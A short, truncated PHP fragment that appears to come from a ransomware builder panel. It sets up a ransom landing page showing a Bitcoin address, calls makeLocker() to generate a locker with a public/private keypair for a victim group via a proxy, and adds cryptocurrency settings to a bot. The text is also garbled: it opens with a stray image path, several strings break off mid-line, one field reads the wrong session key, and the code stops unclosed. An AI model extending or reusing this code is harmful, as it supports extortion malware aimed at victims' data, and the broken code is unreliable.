 $landing_page = [];
$landing_page["landingUrl"] = "%LANDING_URL%";
$landing_page['doubleDate'] = session('doubleDate') ? session('doubleDate') : '<p class=\"ql-alig
$landing_page['address'] = session('address') ? session('doubleDate') : '<p><b>Bitcoin address:<
$data['landing_page'] = json_encode($landing_page);
$dir = $request->group_name;
$res = $this->makeLocker($dir, $data, $request->proxy);
if (is_array($res) && $res['status'] === 0) {
$data['public_key'] = Storage::get($res['data'][0]);
$data['private_key'] = Storage::get($res['data'][1]);
} else {
return redirect()->back()->with('errMessage', $res);
}
if (isset($data['is_group_locker'])) {
$data['is_group_locker'] = 1;
$data = Bot::addCryptoCurrency($data);